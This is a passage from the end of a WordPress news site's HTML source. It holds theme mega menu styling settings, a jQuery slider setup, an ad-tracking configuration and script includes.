text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

jQuery(document).ready(function() {
    jQuery("#tdi_199").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_199 .prevButton"),
        navNextSelector: jQuery("#tdi_199 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});</script> <script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_vc_column_text","style_general_header_menu_in_more","style_general_header_menu","style_general_header_user","style_general_header_weather","style_general_search_form","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_socials","style_general_social3","style_general_block_slide","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script> <script id="dbgads-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/mizumiskolc.hu\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/mizumiskolc.hu\/linkout\/"};</script> <script defer src="https://mizumiskolc.hu/wp-content/cache/autoptimize/js/autoptimize_af70139a68d2b234c92cd72fd75479ce.js"></script></body></html>